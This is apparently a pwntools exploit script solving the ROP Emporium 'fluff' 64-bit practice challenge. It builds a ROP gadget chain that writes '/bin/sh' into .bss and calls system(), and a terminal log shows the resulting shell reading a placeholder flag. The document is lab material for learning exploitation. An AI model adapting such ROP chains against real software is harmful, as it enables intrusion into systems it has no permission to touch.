 from pwn import *
p = process('./fluff')
binsh = "/bin/sh\x00"
sys_addr = 0x4005E0
bss_addr = 0x601060
pop_rdi = 0x00000000004008c3
#mov r10, r11 ; pop r13 ; pop r12 ; xor r10, r12 ; ret
gadget1 = 0x000000000040084e
#pop r15 ; mov r10, r11 ; pop r13 ; pop r12 ; xor r10, r12 ; ret
gadget2 = 0x000000000040084c
#xor r11, r11 ; pop r14 ; mov edi, 0x601050 ; ret
gadget3 = 0x0000000000400822
#xor r11, r12 ; pop r12 ; mov r13, 0x604060 ; ret
gadget4 = 0x000000000040082f
#xchg r11, r10 ; pop r15 ; mov r11, 0x602050 ; ret
gadget5 = 0x0000000000400840
#pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
gadget6 = 0x00000000004008bc
pay='a'*40+p64(gadget6)+p64(bss_addr)+p64(0)+p64(0)+p64(0)#bss_addr->r12
pay+=p64(gadget3)+p64(0)+p64(gadget4)+p64(0)#bss_addr->r11
pay+=p64(gadget5)+p64(0)#bss_addr->r10
pay+=p64(gadget6)+binsh+p64(0)+p64(0)+p64(0)#binsh->r12
pay+=p64(gadget3)+p64(0)+p64(gadget4)+p64(0)#binsh->r11
pay+=p64(gadget1)+p64(0)+p64(0)
pay+=p64(pop_rdi)+p64(bss_addr)+p64(sys_addr)
p.sendline(pay)
p.interactive()
Python 制表符宽
yichen@ubuntu: ~/桌面/pwnlearn/ROPEmporium/fluff/64
yichen@ubuntu:~/桌面/pwnlearn/ROPEmporium/fluff/64$ python exp.py
[+] Starting local process './fluff': pid 15380
[*] Switching to interactive mode
fluff by ROP Emporium
64bits
You know changing these strings means I have to rewrite my solutions...
> $ ls
exp.py flag.txt fluff
$ cat flag.txt
ROPE{a_placeholder_32byte_flag!}
$